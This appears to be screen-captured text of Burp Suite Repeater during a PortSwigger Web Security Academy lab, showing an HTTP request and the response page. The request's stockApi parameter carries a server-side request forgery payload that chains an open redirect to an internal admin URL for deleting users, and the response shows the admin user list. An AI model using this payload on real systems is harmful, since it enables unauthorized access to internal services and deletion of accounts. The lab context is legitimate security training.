 Applications Places System 1.38 GHz 0 B/s 0 B/s Mon Jul 29, 15:33:30
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acd91fc51ec33b738043458100be002c.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acd91fc51ec33b738043458100be002c.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
DNT: 1
Connection: close
Referer:
https://acd91fc51ec33b738043458100be002c.web-security-academy.net/product?productId=
1
Cookie: session=eDYtVU7NNT1ujvWFQmXPM5FyzWsbsCMv
stockApi=/product/nextproduct?path=http://192.168.0.12:8080/admin/delete?u
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</section>
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,923 bytes | 305 millis